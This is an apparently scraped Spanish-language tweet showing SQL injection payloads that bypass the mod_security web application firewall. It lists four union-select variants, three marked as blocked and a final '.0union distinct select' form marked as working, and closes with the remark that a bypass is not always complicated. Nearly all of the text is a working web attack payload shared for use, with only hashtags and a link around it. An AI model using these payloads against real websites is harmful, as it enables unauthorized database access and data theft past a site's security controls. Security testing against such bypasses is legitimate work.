 _Y000_'s tweet photo. sql injection mod_security bypass usando distinct

-1' union+select+1+--+✖️

-1' union+distinct+select+1+--+✖️

-1' and union+distinct+select+1+--+✖️

-1' and .0union+distinct+select+1+--+✅

un bypass no siempre es complicado

#bypass #sql #CyberSecurity #payloads https://t.co/C4QZELONRA
